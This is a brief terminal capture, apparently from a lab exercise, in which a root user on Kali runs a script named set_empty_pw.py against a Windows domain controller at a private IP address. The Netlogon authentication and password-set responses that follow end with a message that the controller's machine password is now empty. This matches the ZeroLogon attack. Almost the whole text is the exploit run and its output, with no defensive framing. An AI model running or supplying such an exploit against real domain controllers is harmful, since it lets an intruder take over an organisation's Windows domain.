 ┌──(root kali)-[~]
└─# python3 set_empty_pw.py WIN-ENS2VR5TR3N 192.168.183.130
Performing authentication attempts...
======================================================================================================================
===================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x07\xa4h\xd9\x8e\xf1@?'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\x07\xa0\x05[W\x139\xdd'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01$vb\xb8\xe0\x82\xae'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.